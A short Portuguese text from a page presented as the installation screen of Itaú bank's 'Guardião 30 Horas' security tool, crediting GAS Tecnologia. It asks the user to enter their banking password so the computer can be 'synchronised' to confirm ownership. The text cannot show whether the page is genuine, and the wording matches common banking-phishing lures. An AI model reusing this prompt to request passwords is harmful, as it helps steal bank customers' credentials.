 Itaú
Instalação do Guardião Itaú 30 Horas
Para sua segurança, o acesso aos canais de auto-atendimento possuem senhas específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você pode ter com suas senhas
e que contribuirão ainda mais para sua segurança.
Para confirmar sua titularidade, seu computador será sincronizado com o sistema.
Informe sua senha e aguarde:
Itaú
Itaú Unibanco S.A
desenvolvido por GAS•TECNOLOGIA